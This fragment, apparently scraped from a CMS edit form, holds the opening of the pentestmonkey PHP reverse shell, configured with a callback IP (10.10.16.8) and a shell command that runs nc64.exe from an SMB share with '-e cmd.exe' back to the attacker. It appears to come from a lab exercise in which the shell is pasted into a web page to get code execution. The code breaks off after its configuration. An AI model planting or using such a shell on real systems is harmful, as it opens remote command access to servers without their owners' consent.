 Body (Edit summary)
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.8';  // You have changed this
$port = 2233;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = '//10.10.16.8/share/nc64.exe -e cmd.exe 10.10.16.8 443';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
Text format PHP code
More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.